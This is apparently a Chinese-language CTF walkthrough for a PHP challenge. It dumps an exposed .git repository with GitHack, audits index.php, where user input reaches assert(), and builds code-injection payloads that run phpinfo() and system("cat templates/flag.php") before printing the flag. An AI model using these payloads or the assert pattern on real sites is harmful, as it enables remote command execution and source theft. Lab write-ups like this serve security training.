打开题目,让我们看看about这个链接是什么,我们看到了这个
他说他写这个站点用了git、php、bootstrap这很容易就能让我们想到,git源码泄露,这我们直接掏出githack,
python GitHack.py http://220.249.52.133:46599/.git
运行完之后,我们就可以在GitHack文件中的dist中看到站点

我们先看下文件,templates中有
四个文件,其中有flag.php但是打开不是flag,于是我们打开index.php
源码审计一波
<?php
if (isset($_GET['page'])) {
$page = $_GET['page'];
} else {
$page = "home";
}
$file = "templates/" . $page . ".php";
// I heard '..' is dangerous!
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
// TODO: Make this look nice
assert("file_exists('$file')") or die("That file doesn't exist!");
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>My PHP Website</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" />
</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="#">Project name</a>
</div>
<div id="navbar" class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li <?php if ($page == "home") { ?>class="active"<?php } ?>><a href="?page=home">Home</a></li>
<li <?php if ($page == "about") { ?>class="active"<?php } ?>><a href="?page=about">About</a></li>
<li <?php if ($page == "contact") { ?>class="active"<?php } ?>><a href="?page=contact">Contact</a></li>
<!--<li <?php if ($page == "flag") { ?>class="active"<?php } ?>><a href="?page=flag">My secrets</a></li> -->
</ul>
</div>
</div>
</nav>
<div class="container" style="margin-top: 50px">
<?php
require_once $file;
?>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js" />
</body>
</html>
asser()函数会将读入的代码当作php执行
我们先捋一下思路:
我们首先绕过assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
我们先将strpos闭合,然后将后面的语句'..')===false") or die ("Detected hacking attempt!")注释掉
然后构造payload:?page='.phpinfo();//然后有回显

既然phpinfo()函数都可以执行,那我们将phpinfo();//
因为我们有源码,所以我们直接构造payload: ?page=').system("cat templates/flag.php");//
查看源码我们获得flag

cyberpeace{8a17fc536dec4eb9fccf94c75e4e25e8}